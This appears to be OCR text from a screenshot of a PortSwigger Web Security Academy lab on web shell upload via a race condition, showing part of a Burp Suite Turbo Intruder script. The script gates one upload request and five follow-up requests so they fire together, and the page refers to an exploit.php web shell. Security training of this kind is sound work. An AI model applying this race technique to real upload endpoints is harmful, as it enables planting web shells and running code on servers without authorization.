 Lab: Web shell upload via race co
Web shell upload via race condition
polyglot.jpg (1541×925)
portswigger.net/web-security/file-upload/lab-file-upload-web-shell-upload-via-race-condition
1
Personal Shopping Bills Banking Entertainment Classifieds Emails Career Government Wireless Donate Daily IPs Program
containing your exploit.php file. You can copy and paste this from the top of the Turbo Intruder window.
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Community Edition v2022.3.8 - Temporary Project
Turbo Intruder - acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
Pretty Raw Hex \n
Search... 0 matches
Last code used Choose scripts dir Save
56 Accept-Language: en-US,en;q=0.9
57 Connection: close
58 \r\n\r\n'''
59
60 # the 'gate' argument blocks the final byte of each request until openGate is invoked
61 engine.queue(request1, gate='race1')
62 for x in range(5):
63 engine.queue(request2, gate='race1')
64
65 # wait until every 'race1' tagged request is ready
66 # then send the final byte of each request
67 # (this method is non-blocking, just like queue)
68 engine.openGate('race1')
69
70 engine.complete(timeout=60)
71
72
73 def handleResponse(req, interesting):
74 table.add(req)
Attack
Ready